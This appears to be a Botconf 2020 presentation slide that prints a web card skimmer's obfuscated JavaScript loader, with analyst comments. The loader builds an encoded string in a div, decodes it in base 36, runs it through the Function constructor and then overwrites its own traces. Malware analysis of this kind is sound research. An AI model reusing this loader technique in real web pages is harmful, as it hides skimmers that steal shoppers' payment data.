 var newDiv = document["createElement"]("div"); //div creation
//loading all variables
newDiv["innerHTML"]+=[I80,f0h,No5,uqr,vfS,e3X]["join"](" ");
newDiv["appendChild"](document["createTextNode"]([agF,g2m,KRb,flD,Le9,mL5,Gbq,XYt]["join"](",")));
newDiv["innerHTML"]+=[GCI,QV5,mvk,mku,F6h]["join"](".");
newDiv["innerHTML"]=newDiv["innerHTML"]+Y58+w4o+DHh+tg4+HYp+DtA;
newDiv["innerHTML"]=newDiv["innerHTML"]+srT+Zhl+ID6+TJ7;
newDiv["appendChild"](document["createTextNode"](ss8+v2R+sxr+aDI));
newDiv["appendChild"](document["createTextNode"]([sSO,Rxl,it8,dhN,dlt,ah0]["join"](".")));
newDiv["innerHTML"]=newDiv["innerHTML"]+qa6+Yvi+ykx+cpx+FoE+Sp6;
newDiv["innerHTML"]+=tge+TsX+dX_+ASc+Lt0;
newDiv["innerHTML"]+=[yTN,mEE,P0T,gB4,eQK,DGo,Xp5]["join"](" ");
newDiv["innerHTML"]+=uJi+pgA+noL+l77+ktr;
newDiv["appendChild"](document["createTextNode"](oLu+Yhp+B4g+DJT+D5Y));
newDiv["innerHTML"]+=LuG+e3f+rHc+yFj+cVL+LLF+x5y;
newDiv["innerHTML"]=newDiv["innerHTML"]+[NkN,nC0,HVt,Eyn,HbU,yBF,I7C]["join"](".");
newDiv["appendChild"](document["createTextNode"](M_m+BqN+OE9+pDj+tvc));
newDiv["innerHTML"]+=pIv+we9+f7Z+Fbp+Sdp;
newDiv["appendChild"](document["createTextNode"](zvS+vNn+MJH+IWv+e5M));
newDiv["innerHTML"]=newDiv["innerHTML"]+[gVi,Hpc,myt,oGj,cPT,AQY]["join"](".");
newDiv["appendChild"](document["createTextNode"](zZu+KCs+gcA+wUl+N7M+xJb));
newDiv["innerHTML"]=newDiv["innerHTML"]+FlA+PqT+wjD+Wv2+ApR+z9E;
newDiv["innerHTML"]=newDiv["innerHTML"]+SIT+HcG+kKz+elu;
newDiv["appendChild"](document["createTextNode"](vb3+JqW+cJC));
newDiv=newDiv["innerHTML"];
newDiv=newDiv["replace"](/[\s+\.\,]/g,"");
var newFunction="73b372o2s2a2y1x2o2g2i323e251w0y2j141g1c1e1k1d1j1".constructor; //Newly made function type, used to launch final code
var ih3={};;
var unobfuscatedSkimmer = ""; //Unobfuscated skimmer is loaded here
var radix = 36; //Set the radix for the integer conversion
for (var i = 0; i < newDiv["length"]; i += 2) {
unobfuscatedSkimmer += String["fromCharCode"](parseInt(newDiv["substr"](i, 2), radix)) //
};
ih3["toString"]=newFunction["constructor"](unobfuscatedSkimmer); //newDiv equals skimmer at this point, which is then invoked via the constructor
unobfuscatedSkimmer=ih3+"92k142l2f2i2e. 2l1b2v180y0y15150w0x1p1p0w3239303"; //Remove unobfuscatedSkimmer from memory by overwriting it
newDiv["innerHTML"]="k101o1i1, d252k3c1k1h1q1v2j0y2j0y302t322v382"; //Remove the new div from memory
© MAX 'LIBRA' KERSTEN - BOTCONF2020
7